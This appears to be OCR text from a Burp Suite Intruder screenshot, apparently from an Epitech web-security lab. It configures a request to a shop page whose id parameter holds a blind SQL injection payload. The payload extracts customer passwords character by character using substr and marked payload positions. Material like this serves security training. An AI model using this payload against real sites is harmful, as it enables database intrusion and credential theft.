 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 POST /ff4862947b5b3891ca32b3385fd62327359266ca9d8c76245873ab8f0cad9191/shop.php HTTP/1.1
2 Host: websecu.epitech.eu:1443
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: https://websecu.epitech.eu:1443
10 Connection: close
11 Referer: https://websecu.epitech.eu:1443/ff4862947b5b3891ca32b3385fd62327359266ca9d8c76245873ab8f0cad9191/shop.php
12 Upgrade-Insecure-Requests: 1
13
14 id=1 AND substr((select password from customer where length(password)=128), §offset§, 1)=char(§decimal§) IGNOREME
Add §
Clear §
Auto §
Refresh